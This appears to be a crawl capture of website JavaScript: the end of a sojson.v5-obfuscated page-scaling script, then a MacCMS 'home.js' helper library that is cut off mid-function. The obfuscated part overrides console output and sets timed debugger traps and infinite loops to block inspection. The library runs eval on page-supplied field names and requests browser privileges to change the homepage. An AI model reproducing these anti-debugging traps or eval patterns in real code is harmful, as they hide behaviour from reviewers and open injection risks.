_0x27749c;case'\x37':_0x27749c['\x65\x78\x63\x65\x70\x74\x69\x6f\x6e']=_0xda5b12;continue;case'\x38':_0x27749c['\x77\x61\x72\x6e']=_0xda5b12;continue;}break;}}else{_0x35ca8d=_0x142129[_0x47e8('0x8f','\x68\x7a\x39\x6b')](_0x47e8('0x90','\x38\x50\x62\x39'));_0x35ca8d[_0x47e8('0x91','\x36\x5e\x72\x4f')](_0x47e8('0x92','\x33\x39\x6c\x56'),_0x17f5d5[_0x47e8('0x93','\x26\x46\x35\x28')]);_0x35ca8d[_0x47e8('0x94','\x4c\x64\x26\x7a')](_0x17f5d5[_0x47e8('0x95','\x47\x21\x26\x47')],_0x17f5d5[_0x47e8('0x96','\x78\x4e\x50\x7a')](_0x17f5d5[_0x47e8('0x97','\x38\x50\x62\x39')](_0x17f5d5['\x61\x6c\x4f\x7a\x6b'](_0x17f5d5[_0x47e8('0x98','\x62\x32\x52\x42')](_0x47e8('0x99','\x68\x58\x5e\x36')+_0x4e1dc6+_0x17f5d5[_0x47e8('0x9a','\x32\x76\x38\x49')],_0x4e1dc6),_0x17f5d5['\x4d\x4e\x6e\x56\x6d']),_0x4e1dc6),_0x17f5d5[_0x47e8('0x9b','\x62\x32\x52\x42')]));if(_0xb8a87f[_0x47e8('0x9c','\x30\x67\x70\x29')]){_0xb8a87f[_0x47e8('0x9d','\x64\x39\x59\x30')][_0x47e8('0x9e','\x29\x71\x63\x24')](_0x35ca8d);}else{var _0x15aaed=_0x142129[_0x47e8('0x9f','\x47\x21\x26\x47')](_0x17f5d5[_0x47e8('0xa0','\x39\x6b\x38\x5b')]);_0x15aaed[_0x47e8('0xa1','\x38\x50\x62\x39')](_0x35ca8d);_0x142129[_0x47e8('0xa2','\x68\x7a\x39\x6b')](_0x15aaed[_0x47e8('0xa3','\x77\x30\x4f\x56')]);}}}(_0x37b30a);}}else{var _0x5cba50=_0x17f5d5['\x47\x6c\x6e\x61\x64']['\x73\x70\x6c\x69\x74']('\x7c'),_0x15f9eb=0x0;while(!![]){switch(_0x5cba50[_0x15f9eb++]){case'\x30':_0x313255[_0x47e8('0xa4','\x29\x71\x63\x24')][_0x47e8('0xa5','\x63\x6b\x5e\x66')]=_0x37b30a;continue;case'\x31':_0x313255[_0x47e8('0xa6','\x40\x45\x4e\x25')][_0x47e8('0xa7','\x33\x39\x6c\x56')]=_0x37b30a;continue;case'\x32':_0x313255['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0x47e8('0xa8','\x4f\x23\x62\x61')]=_0x37b30a;continue;case'\x33':_0x313255[_0x47e8('0xa9','\x33\x39\x6c\x56')][_0x47e8('0xaa','\x4d\x79\x32\x79')]=_0x37b30a;continue;case'\x34':_0x313255[_0x47e8('0xab','\x32\x79\x58\x5d')][_0x47e8('0xac','\x70\x40\x44\x6c')]=_0x37b30a;continue;case'\x35':_0x313255['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0x47e8('0xad','\x6a\x75\x37\x74')]=_0x37b30a;continue;case'\x36':_0x313255[_0x47e8('0xae','\x6c\x6a\x28\x38')][_0x47e8('0xaf','\x38\x50\x62\x39')]=_0x37b30a;continue;}break;}}});_0x354ddb[_0x47e8('0xb0','\x4d\x79\x32\x79')](_0x143994);var _0xfc33ce=_0xb8a87f['\x67\x65\x74\x42\x6f\x75\x6e\x64\x69\x6e\x67\x43\x6c\x69\x65\x6e\x74\x52\x65\x63\x74']()[_0x47e8('0xb1','\x4a\x5e\x6b\x30')];if(_0x354ddb['\x48\x59\x52\x74\x76'](_0xfc33ce/_0x3b0a16,0x300)){if(_0x354ddb['\x72\x45\x76\x4b\x71']!==_0x47e8('0xb2','\x40\x45\x4e\x25')){_0xfc33ce=0x300*_0x3b0a16;}else{var _0x20c43d=firstCall?function(){if(fn){var _0x579e3d=fn[_0x47e8('0xb3','\x68\x58\x5e\x36')](context,arguments);fn=null;return _0x579e3d;}}:function(){};firstCall=![];return _0x20c43d;}}var _0x45c8ef=_0x354ddb['\x45\x6d\x55\x6a\x79'](_0xfc33ce,0xa);_0xb8a87f[_0x47e8('0xb4','\x4d\x79\x32\x79')][_0x47e8('0xb5','\x41\x4a\x61\x43')]=_0x354ddb[_0x47e8('0xb6','\x6b\x6b\x56\x56')](_0x45c8ef,'\x70\x78');_0x470744[_0x47e8('0xb7','\x67\x43\x54\x76')]=_0x496653[_0x47e8('0xb7','\x67\x43\x54\x76')]=_0x45c8ef;}}_0x496653['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72'](_0x3288f1[_0x47e8('0xb8','\x33\x39\x6c\x56')],function(){var _0x5c115d={'tpaQA':function _0x50d3a5(_0x532b7c,_0x457a8f){return _0x532b7c(_0x457a8f);},'Hpllw':function _0x101016(_0x11bf34,_0x3f5a67,_0x4362b6){return _0x11bf34(_0x3f5a67,_0x4362b6);},'WYMzE':function _0x5c7652(_0xc79dcc,_0x3500f6){return _0xc79dcc!==_0x3500f6;},'DVsiI':function _0x3ecc04(_0x2483a4,_0x514c61){return _0x2483a4+_0x514c61;},'JyXGJ':function _0x5947f5(_0x14b6bb,_0xa36334){return _0x14b6bb/_0xa36334;},'xianS':_0x47e8('0xb9','\x39\x6b\x38\x5b'),'TTZSe':function _0x134278(_0x2a86c3,_0x5c35b3){return _0x2a86c3===_0x5c35b3;},'AikZI':function _0x25d342(_0x16e992,_0xde0407){return _0x16e992%_0xde0407;}};if(_0x47e8('0xba','\x40\x45\x4e\x25')==='\x4f\x4a\x62'){_0x5c115d[_0x47e8('0xbb','\x37\x46\x25\x42')](clearTimeout,_0x294b68);_0x294b68=_0x5c115d[_0x47e8('0xbc','\x47\x21\x26\x47')](setTimeout,_0x27beee,0x12c);}else{if(_0x5c115d['\x57\x59\x4d\x7a\x45'](_0x5c115d[_0x47e8('0xbd','\x36\x5e\x72\x4f')]('',_0x5c115d[_0x47e8('0xbe','\x4a\x7a\x5b\x25')](counter,counter))[_0x5c115d[_0x47e8('0xbf','\x62\x32\x52\x42')]],0x1)||_0x5c115d['\x54\x54\x5a\x53\x65'](_0x5c115d[_0x47e8('0xc0','\x67\x25\x23\x72')](counter,0x14),0x0)){debugger;}else{debugger;}}},![]);_0x496653[_0x47e8('0xc1','\x32\x76\x38\x49')](_0x3288f1[_0x47e8('0xc2','\x62\x56\x4f\x69')],function(_0x4f02ef){var _0x1bd5fc={'pNOph':_0x47e8('0xc3','\x40\x45\x4e\x25'),'xDCme':_0x47e8('0xc4','\x67\x43\x54\x76'),'fUUjJ':function _0x1c91a0(_0x11693f,_0x12395c){return _0x11693f(_0x12395c);},'JsxUV':'\x69\x6e\x69\x74','Idylc':function _0x33a7e2(_0x488a2a,_0x4d5590){return _0x488a2a+_0x4d5590;},'Yphsb':'\x63\x68\x61\x69\x6e','vDeeT':function _0x53051c(_0xb03512,_0x391f0c){return _0xb03512+_0x391f0c;},'ZBoXP':function _0x5a0d2b(_0x336846,_0x7b4fca){return _0x336846(_0x7b4fca);},'gNbpH':function _0x2b1cbd(_0x2878b0){return _0x2878b0();},'fRkPq':function _0x74fe09(_0xd08f86,_0x1f4009){return _0xd08f86(_0x1f4009);}};if(_0x1bd5fc[_0x47e8('0xc5','\x29\x69\x38\x79')]!==_0x47e8('0xc6','\x65\x71\x33\x70')){var _0x2be60d=new RegExp(_0x1bd5fc[_0x47e8('0xc7','\x4f\x23\x62\x61')]);var _0x2e2492=new RegExp(_0x47e8('0xc8','\x65\x71\x33\x70'),'\x69');var _0x35acdd=_0x1bd5fc[_0x47e8('0xc9','\x36\x5e\x72\x4f')](_0x4d2153,_0x1bd5fc[_0x47e8('0xca','\x64\x39\x59\x30')]);if(!_0x2be60d[_0x47e8('0xcb','\x74\x4a\x79\x69')](_0x1bd5fc[_0x47e8('0xcc','\x4e\x37\x67\x6b')](_0x35acdd,_0x1bd5fc[_0x47e8('0xcd','\x62\x4d\x31\x62')]))||!_0x2e2492['\x74\x65\x73\x74'](_0x1bd5fc[_0x47e8('0xce','\x4c\x38\x67\x62')](_0x35acdd,_0x47e8('0xcf','\x48\x78\x77\x39')))){_0x1bd5fc[_0x47e8('0xd0','\x4d\x79\x32\x79')](_0x35acdd,'\x30');}else{_0x1bd5fc[_0x47e8('0xd1','\x33\x39\x6c\x56')](_0x4d2153);}}else{if(_0x4f02ef['\x70\x65\x72\x73\x69\x73\x74\x65\x64']){_0x1bd5fc[_0x47e8('0xd2','\x26\x46\x35\x28')](clearTimeout,_0x294b68);_0x294b68=setTimeout(_0x27beee,0x12c);}}},![]);_0x3288f1[_0x47e8('0xd3','\x37\x46\x25\x42')](_0x27beee);_0x470744[_0x47e8('0xd4','\x4e\x37\x67\x6b')]=_0x496653[_0x47e8('0xd5','\x39\x6c\x71\x64')]=_0x3b0a16;_0x470744['\x72\x65\x66\x72\x65\x73\x68\x52\x65\x6d']=_0x27beee;_0x470744[_0x47e8('0xd6','\x74\x4a\x79\x69')]=function(_0x394aa5){var _0x2d98cd={'nMWkl':function _0x4ea3d0(_0x5bff4a,_0x246aa2){return _0x5bff4a!==_0x246aa2;},'hCLcJ':_0x47e8('0xd7','\x29\x71\x63\x24'),'QbiaA':_0x47e8('0xd8','\x64\x39\x59\x30'),'HxlzS':function _0xb09265(_0x1c2c77,_0x3a17b5){return _0x1c2c77*_0x3a17b5;},'fvAsh':function _0x46e3ff(_0x4b573a,_0x89f8a1){return _0x4b573a(_0x89f8a1);},'PJEZU':function _0x435629(_0x1ded11,_0x567d9f){return _0x1ded11===_0x567d9f;},'vfEFw':function _0x5003be(_0x516f8e,_0x1f8d1f){return _0x516f8e!==_0x1f8d1f;},'OSZes':'\x6d\x5a\x4c','dssCR':_0x47e8('0xd9','\x30\x67\x70\x29'),'UMNKt':function _0x21d6d6(_0x20c692,_0x522c72){return _0x20c692(_0x522c72);},'BYAid':function _0x587566(_0x1b03ae,_0x1a025e){return _0x1b03ae/_0x1a025e;}};if(_0x2d98cd[_0x47e8('0xda','\x63\x6b\x5e\x66')](_0x2d98cd['\x68\x43\x4c\x63\x4a'],_0x2d98cd[_0x47e8('0xdb','\x33\x39\x6c\x56')])){var _0x1767e3=_0x2d98cd['\x48\x78\x6c\x7a\x53'](_0x2d98cd[_0x47e8('0xdc','\x76\x2a\x52\x74')](parseFloat,_0x394aa5),this[_0x47e8('0xdd','\x33\x39\x6c\x56')]);if(_0x2d98cd[_0x47e8('0xde','\x4c\x38\x67\x62')](typeof _0x394aa5,_0x47e8('0xdf','\x68\x58\x5e\x36'))&&_0x394aa5[_0x47e8('0xe0','\x67\x25\x23\x72')](/rem$/)){if(_0x2d98cd[_0x47e8('0xe1','\x36\x5e\x72\x4f')](_0x2d98cd[_0x47e8('0xe2','\x32\x79\x58\x5d')],_0x2d98cd[_0x47e8('0xe3','\x65\x71\x33\x70')])){_0x1767e3+='\x70\x78';}else{_0x3b0a16=_0x2d98cd[_0x47e8('0xe4','\x67\x43\x54\x76')](parseFloat,_0x54960c[0x1]);_0x4e1dc6=_0x2d98cd[_0x47e8('0xe5','\x68\x7a\x39\x6b')](parseFloat,_0x2d98cd[_0x47e8('0xe6','\x39\x6c\x71\x64')](0x1,_0x3b0a16)[_0x47e8('0xe7','\x6a\x75\x37\x74')](0x2));}}return _0x1767e3;}else{if(fn){var _0x8931c4=fn['\x61\x70\x70\x6c\x79'](context,arguments);fn=null;return _0x8931c4;}}};_0x470744[_0x47e8('0xe8','\x48\x78\x77\x39')]=function(_0x3e4c0){var _0x2cedfd=_0x3288f1[_0x47e8('0xe9','\x32\x76\x38\x49')](_0x3288f1[_0x47e8('0xea','\x54\x30\x4a\x28')](parseFloat,_0x3e4c0),this[_0x47e8('0xeb','\x39\x6b\x38\x5b')]);if(_0x3288f1[_0x47e8('0xec','\x6a\x75\x37\x74')](typeof _0x3e4c0,_0x3288f1[_0x47e8('0xed','\x62\x56\x4f\x69')])&&_0x3e4c0[_0x47e8('0xee','\x6c\x6a\x28\x38')](/px$/)){_0x2cedfd+=_0x3288f1['\x53\x57\x5a\x6a\x61'];}return _0x2cedfd;};}(window,window[_0x47e8('0xef','\x32\x76\x38\x49')]||(window[_0x47e8('0xf0','\x59\x74\x32\x29')]={})));;if(!(typeof encode_version!==_0x47e8('0xf1','\x4c\x64\x26\x7a')&&encode_version===_0x47e8('0xf2','\x59\x74\x32\x29'))){window['\x61\x6c\x65\x72\x74']('\u4e0d\u80fd\u5220\u9664\x73\x6f\x6a\x73\x6f\x6e\x2e\x76\x35');}function _0x4d2153(_0x50094f){function _0xbc2ee7(_0x2acc7d){var _0x354db6={'IVUdU':_0x47e8('0xf3','\x62\x32\x52\x42'),'agTkN':function _0x38dc7e(_0x4e5105,_0x41c255){return _0x4e5105===_0x41c255;},'uUrLN':function _0x2c5bf9(_0x356eaa){return _0x356eaa();},'DmfxC':function _0x599c7f(_0x94ec67,_0x2034f7){return _0x94ec67!==_0x2034f7;},'TucwK':function _0x164394(_0x3cda4f,_0xe53ea1){return _0x3cda4f+_0xe53ea1;},'QlHCV':function _0x325a16(_0x490880,_0xafea94){return _0x490880/_0xafea94;},'BVJKs':_0x47e8('0xf4','\x32\x79\x58\x5d'),'MCHqV':function _0x165969(_0x9d5cfd,_0x14c715){return _0x9d5cfd===_0x14c715;},'yaAsc':function _0x144408(_0xef6446,_0x369063){return _0xef6446%_0x369063;},'oJKiQ':_0x47e8('0xf5','\x68\x7a\x39\x6b'),'CHmsR':function _0xf52f83(_0x41c4dd,_0x23ac20){return _0x41c4dd(_0x23ac20);}};if(_0x354db6[_0x47e8('0xf6','\x68\x58\x5e\x36')]===_0x354db6[_0x47e8('0xf7','\x59\x74\x32\x29')]){if(_0x354db6[_0x47e8('0xf8','\x70\x40\x44\x6c')](typeof _0x2acc7d,_0x47e8('0xf9','\x70\x40\x44\x6c'))){var _0x14a700=function(){while(!![]){}};return _0x354db6[_0x47e8('0xfa','\x4a\x7a\x5b\x25')](_0x14a700);}else{if(_0x354db6['\x44\x6d\x66\x78\x43'](_0x354db6[_0x47e8('0xfb','\x67\x25\x23\x72')]('',_0x354db6['\x51\x6c\x48\x43\x56'](_0x2acc7d,_0x2acc7d))[_0x354db6[_0x47e8('0xfc','\x29\x71\x63\x24')]],0x1)||_0x354db6['\x4d\x43\x48\x71\x56'](_0x354db6['\x79\x61\x41\x73\x63'](_0x2acc7d,0x14),0x0)){debugger;}else{if(_0x354db6['\x4d\x43\x48\x71\x56'](_0x354db6['\x6f\x4a\x4b\x69\x51'],_0x47e8('0xfd','\x4a\x7a\x5b\x25'))){debugger;}else{}}}_0x354db6['\x43\x48\x6d\x73\x52'](_0xbc2ee7,++_0x2acc7d);}else{var _0x3d0814=function(){while(!![]){}};return _0x354db6[_0x47e8('0xfe','\x54\x30\x4a\x28')](_0x3d0814);}}try{if(_0x50094f){return _0xbc2ee7;}else{_0xbc2ee7(0x0);}}catch(_0x46f6fd){}}setInterval(function(){var _0x522842={'HZysM':function _0x21c12f(_0x4a78af){return _0x4a78af();}};_0x522842[_0x47e8('0xff','\x6b\x6b\x56\x56')](_0x4d2153);},0xfa0);;encode_version = 'sojson.v5';

--- FILE ---
content_type: application/javascript
request_url: https://ys.aizhaiyu.com/template/conch/asset/js/home.js
body_size: 10301
content:

String.prototype.replaceAll  = function(s1,s2){ return this.replace(new RegExp(s1,"gm"),s2); }
String.prototype.trim=function(){ return this.replace(/(^\s*)|(\s*$)/g, ""); }
var base64EncodeChars="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";var base64DecodeChars=new Array(-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,62,-1,-1,-1,63,52,53,54,55,56,57,58,59,60,61,-1,-1,-1,-1,-1,-1,-1,0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,-1,-1,-1,-1,-1,-1,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,-1,-1,-1,-1,-1);function base64encode(str){var out,i,len;var c1,c2,c3;len=str.length;i=0;out="";while(i<len){c1=str.charCodeAt(i++)&0xff;if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt((c1&0x3)<<4);out+="==";break}c2=str.charCodeAt(i++);if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt((c2&0xF)<<2);out+="=";break}c3=str.charCodeAt(i++);out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt(((c2&0xF)<<2)|((c3&0xC0)>>6));out+=base64EncodeChars.charAt(c3&0x3F)}return out}function base64decode(str){var c1,c2,c3,c4;var i,len,out;len=str.length;i=0;out="";while(i<len){do{c1=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c1==-1);if(c1==-1)break;do{c2=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c2==-1);if(c2==-1)break;out+=String.fromCharCode((c1<<2)|((c2&0x30)>>4));do{c3=str.charCodeAt(i++)&0xff;if(c3==61)return out;c3=base64DecodeChars[c3]}while(i<len&&c3==-1);if(c3==-1)break;out+=String.fromCharCode(((c2&0XF)<<4)|((c3&0x3C)>>2));do{c4=str.charCodeAt(i++)&0xff;if(c4==61)return out;c4=base64DecodeChars[c4]}while(i<len&&c4==-1);if(c4==-1)break;out+=String.fromCharCode(((c3&0x03)<<6)|c4)}return out}function utf16to8(str){var out,i,len,c;out="";len=str.length;for(i=0;i<len;i++){c=str.charCodeAt(i);if((c>=0x0001)&&(c<=0x007F)){out+=str.charAt(i)}else if(c>0x07FF){out+=String.fromCharCode(0xE0|((c>>12)&0x0F));out+=String.fromCharCode(0x80|((c>>6)&0x3F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}else{out+=String.fromCharCode(0xC0|((c>>6)&0x1F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}}return out}function utf8to16(str){var out,i,len,c;var char2,char3;out="";len=str.length;i=0;while(i<len){c=str.charCodeAt(i++);switch(c>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:out+=str.charAt(i-1);break;case 12:case 13:char2=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x1F)<<6)|(char2&0x3F));break;case 14:char2=str.charCodeAt(i++);char3=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x0F)<<12)|((char2&0x3F)<<6)|((char3&0x3F)<<0));break}}return out}

var MAC={
    'Url': document.URL,
    'Title': document.title,
    'UserAgent' : function(){
        var ua = navigator.userAgent;//navigator.appVersion
        return {
            'mobile': !!ua.match(/AppleWebKit.*Mobile.*/), //是否为移动终端
            'ios': !!ua.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/), //ios终端
            'android': ua.indexOf('Android') > -1 || ua.indexOf('Linux') > -1, //android终端或者uc浏览器
            'iPhone': ua.indexOf('iPhone') > -1 || ua.indexOf('Mac') > -1, //是否为iPhone或者QQHD浏览器
            'iPad': ua.indexOf('iPad') > -1, //是否iPad
            'trident': ua.indexOf('Trident') > -1, //IE内核
            'presto': ua.indexOf('Presto') > -1, //opera内核
            'webKit': ua.indexOf('AppleWebKit') > -1, //苹果、谷歌内核
            'gecko': ua.indexOf('Gecko') > -1 && ua.indexOf('KHTML') == -1, //火狐内核
            'weixin': ua.indexOf('MicroMessenger') > -1 //是否微信 ua.match(/MicroMessenger/i) == "micromessenger",
        };
    }(),
    'Copy': function(s){
        if (window.clipboardData){ window.clipboardData.setData("Text",s); }
        else{
            if( $("#mac_flash_copy").get(0) ==undefined ){ $('<div id="mac_flash_copy"></div>'); } else {$('#mac_flash_copy').html(''); }
            $('#mac_flash_copy').html('<embed src='+maccms.path+'"images/_clipboard.swf" FlashVars="clipboard='+escape(s)+'" width="0" height="0" type="application/x-shockwave-flash"></embed>');
        }
        MAC.Pop.Msg(100,20,'复制成功',1000);
    },
    'Home': function(o,u){
        try{
            o.style.behavior='url(#default#homepage)'; o.setHomePage(u);
        }
        catch(e){
            if(window.netscape){
                try{netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");}
                catch(e){ MAC.Pop.Msg(150,40,'此操作被浏览器拒绝！请手动设置',1000); }
                var moz = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);
                moz.setCharPref('browser.startup.homepage',u);
            }
        }
    },
    'Fav': function(u,s){
        try{ window.external.addFavorite(u, s);}
        catch (e){
            try{window.sidebar.addPanel(s, u, "");}catch (e){ MAC.Pop.Msg(150,40,'加入收藏出错，请使用键盘Ctrl+D进行添加',1000); }
        }
    },
    'Open': function(u,w,h){
        window.open(u,'macopen1','toolbars=0, scrollbars=0, location=0, statusbars=0,menubars=0,resizable=yes,width='+w+',height='+h+'');
    },
    'Cookie': {
        'Set': function(name,value,days){
            var exp = new Date();
            exp.setTime(exp.getTime() + days*24*60*60*1000);
            var arr=document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
            document.cookie=name+"="+encodeURIComponent(value)+";path=/;expires="+exp.toUTCString();
        },
        'Get': function(name){
            var arr = document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
            if(arr != null){ return decodeURIComponent(arr[2]); return null; }
        },
        'Del': function(name){
            var exp = new Date();
            exp.setTime(exp.getTime()-1);
            var cval = this.Get(name);
            if(cval != null){ document.cookie = name+"="+encodeURIComponent(cval)+";path=/;expires="+exp.toUTCString(); }
        }
    },
    'GoBack':function(){
        var ldghost=document.domain;
        if(document.referrer.indexOf(ldghost)>0) {
            history.back();
        }
        else{
            window.location ="//"+ldghost;
        }
    },
    'Adaptive':function(){
        if(maccms.mob_status=='1' && maccms.url != maccms.wapurl){
            if(document.domain ==maccms.url && MAC.UserAgent.mobile){
                    location.href = location.href.replace(maccms.url,maccms.wapurl);
            }
            else if(document.domain ==maccms.wapurl && !MAC.UserAgent.mobile){
                location.href = location.href.replace(maccms.wapurl,maccms.url);
            }
        }
    },
    'CheckBox':{
        'All':function(n){
            $("input[name='"+n+"']").each(function() {
                this.checked = true;
            });
        },
        'Other':function(n){
            $("input[name='"+n+"']").each(function() {
                this.checked = !this.checked;
            });
        },
        'Count':function(n){
            var res=0;
            $("input[name='"+n+"']").each(function() {
                if(this.checked){ res++; }
            });
            return res;
        },
        'Ids':function(n){
            var res=[];
            $("input[name='"+n+"']").each(function() {
                if(this.checked){ res.push(this.value); }
            });
            return res.join(",");
        }
    },
    'Ajax':function(url,type,dataType,data,sfun,efun,cfun){
        type=type||'get';
        dataType=dataType||'json';
        data=data||'';
        efun=efun||'';
        cfun=cfun||'';

        $.ajax({
            url:url,
            type:type,
            dataType:dataType,
            data:data,
            timeout: 5000,
            beforeSend:function(XHR){

            },
            error:function(XHR,textStatus,errorThrown){
                if(efun) efun(XHR,textStatus,errorThrown);
            },
            success:function(data){
                sfun(data);
            },
            complete:function(XHR, TS){
                if(cfun) cfun(XHR, TS);
            }
        })
    },
    'Qrcode':{
        'Init':function(){
            $('.mac_qrcode').attr('src','//api.maccms.com/qrcode/?w=150&h=150&url=' + MAC.Url);
        }
    },
    'Shorten': {
        'Init':function(){
            if($('.mac_shorten').length==0){
                return;
            }
            MAC.Shorten.Get();
        },
        'Get':function(url,call){
            url=url||location.href;
            MAC.Ajax('//api.maccms.com/shorten/?callback=callback&url='+ encodeURIComponent(url),'get','jsonp','',function(r){
                if (r.code == 1) {
                    if($('.mac_shorten').length>0) {
                        $('.mac_shorten').val(r.data.url_short);
                        $('.mac_shorten').html(r.data.url_short);
                    }
                    if(call){
                        call(r);
                    }

                }
            });
        }
    },
    'Image':{
        'Lazyload':{
            'Show': function(){
                try { $("img.lazy").lazyload(); }catch(e){};
            },
            'Box': function($id){
                $("img.lazy").lazyload({
                    container: $("#"+$id)
                });
            }
        }
    },
    'Verify': {
        'Init': function(){
            MAC.Verify.Focus();
            MAC.Verify.Click();
        },
        'Focus': function(){//验证码框焦点
            $('body').on("focus", ".mac_verify", function(){
                $(this).removeClass('mac_verify').after(MAC.Verify.Show());
                $(this).unbind();
            });
        },
        'Click': function(){//点击刷新
            $('body').on('click', 'img.mac_verify_img', function(){
                $(this).attr('src', maccms.path +'/index.php/verify/index.html?r='+Math.random());
            });
        },
        'Refresh':function(){
            $('.mac_verify_img').attr('src', maccms.path +'/index.php/verify/index.html?r='+Math.random());
        },
        'Show':function(){
            return '<img class="mac_verify_img" src="'+ maccms.path +'/index.php/verify/index.html?"  title="看不清楚? 换一张！">';
        }
    },
    'PageGo':{
        'Init':function() {
            $('.mac_page_go').click(function () {
                var that =$(this);
                var url = that.attr('data-url');
                var total = parseInt(that.attr('data-total'));
                var sp = that.attr('data-sp');
                var page= parseInt($('#page').val());

                if(page>0&&(page<=total)){
                    url=url.replace(sp + 'PAGELINK',sp + page).replace('PAGELINK',page);
                    location.href=url;
                }
                return false;
            });
        }
    },
    'Hits': {
        'Init':function() {
            if($('.mac_hits').length==0){
                return;
            }
            var $that = $(".mac_hits");

            MAC.Ajax(maccms.path + '/index.php/ajax/hits?mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type=update','get','json','',function(r){
                if (r.code == 1) {
                    $(".mac_hits").each(function(i){
                        $type = $(".mac_hits").eq(i).attr('data-type');
                        if($type != 'insert'){
                            $('.'+$type).html(eval('(r.data.' + $type + ')'));
                        }
                    });
                }
            });

        }
    },
    'Score': {
        'Init':function(){
            if($('.mac_score').length==0){
                return;
            }
            $('body').on('click', '.score_btn', function(e){
                MAC.Score.Submit();
            });

            MAC.Ajax(maccms.path+'/index.php/ajax/score?mid='+ $('.mac_score').attr('data-mid') +'&id=' +$('.mac_score').attr('data-id'),'post','json','',function(r){
                MAC.Score.View(r);
            },function(){
                $(".mac_score").html('评分加载失败');
            });

        },
        'Submit':function(){
            var $s = $('.mac_score').find("input[name='score']").val();
            MAC.Ajax(maccms.path+'/index.php/ajax/score?mid='+$('.mac_score').attr('data-mid')+'&id='+$('.mac_score').attr('data-id') + '&score='+ $s,'get','json','',function(r){
                MAC.Pop.Msg(100,20,r.msg,1000);
                if(r.code==1){
                    MAC.Score.View(r);
                }
            });
        },
        'View':function(r){
            $(".rating"+Math.floor(r.data.score)).attr('checked',true);
            $(".score_num").text(r.data.score_num);
            $(".score_all").text(r.data.score_all);
            $(".score_pjf").text(r.data.score);
        }
    },
    'Star': {
        'Init':function(){
            if($('.mac_star').length==0){
                return;
            }

            $('.mac_star').raty({
                starType: 'i',
                number: 5,
                numberMax : 5,
                half: true,
                score : function(){
                    return $(this).attr('data-score');
                },
                click: function(score, evt) {

                    MAC.Ajax(maccms.path+'/index.php/ajax/score?mid='+$('.mac_star').attr('data-mid')+'&id='+$('.mac_star').attr('data-id')+'&score='+(score*2),'get','json','',function(r){
                        if(json.status == 1){
                            $('.star_tips').html(r.data.score);
                        }else{
                            $('.star_box').attr('title', r.msg);
                        }
                    },function(){
                        $('.star_box').attr('title', '网络异常！');
                    });

                }
            });
        }
    },
    'Digg': {
        'Init':function(){
            $('body').on('click', '.digg_link', function(e){
                var $that = $(this);
                if($that.attr("data-id")){

                    MAC.Ajax(maccms.path + '/index.php/ajax/digg.html?mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),'get','json','',function(r){
                        $that.addClass('disabled');
                        if(r.code == 1){
                            if($that.attr("data-type")=='up'){
                                $that.find('.digg_num').html(r.data.up);
                            }
                            else{
                                $that.find('.digg_num').html(r.data.down);
                            }
                        }
                        else{
                            $that.attr('title', r.msg);
                        }
                    });

                }
            });
        }
    },
    'Gbook':{
        'Login':0,
        'Verify':0,
        'Init':function(){
            $('body').on('keyup', '.gbook_content', function(e){
                MAC.Remaining($(this),200,'.gbook_remaining')
            });
            $('body').on('focus', '.gbook_content', function(e){
                if(MAC.Gbook.Login==1 && MAC.User.IsLogin!=1){
                    MAC.User.Login();
                }
            });
            $('body').on('click', '.gbook_submit', function(e){
                MAC.Gbook.Submit();
            });
        },
        'Show':function($page){
            MAC.Ajax(maccms.path+'/index.php/gbook/index?page='+$page,'post','json','',function(r){
                $(".mac_gbook_box").html(r);
            },function(){
                $(".mac_gbook_box").html('留言加载失败，请刷新...');
            });
        },
        'Submit':function(){
            if($(".gbook_content").val() == ''){
                MAC.Pop.Msg(100,20,'请输入您的留言!',1000);
                return false;
            }
            MAC.Ajax(maccms.path + '/index.php/gbook/saveData','post','json',$('.gbook_form').serialize(),function(r){
                MAC.Pop.Msg(100,20,r.msg,1000);
                if(r.code == 1){
                    location.reload();
                }
                else{
                    if(MAC.Gbook.Verify==1){
                        MAC.Verify.Refresh();
                    }
                }
            });
        },
        'Report':function(name,id){
            MAC.Pop.Show(400,300,'数据报错',maccms.path+'/index.php/gbook/report.html?id='+id+'&name='+ encodeURIComponent(name),function(r){
            });
        },
		'Noinfo':function(name,id){
            MAC.Pop.Show(400,300,'留言反馈',maccms.path+'/index.php/gbook/report.html?id='+id+'&name='+ encodeURIComponent(name),function(r){
            });
        }
    },
    'Search':{
        'Init':function(){
            $('.mac_search').click(function(){
                var that=$(this);
                var url = that.attr('data-href') ? that.attr('data-href') : maccms.path + '/index.php/vod/search.html';
                location.href = url + '?wd='+ encodeURIComponent($("#wd").val());
            });
        },
        'Submit':function(){

            return false;
        }
    },
    'Suggest':{
        'Init':function($obj,$mid,$jumpurl){
            try {
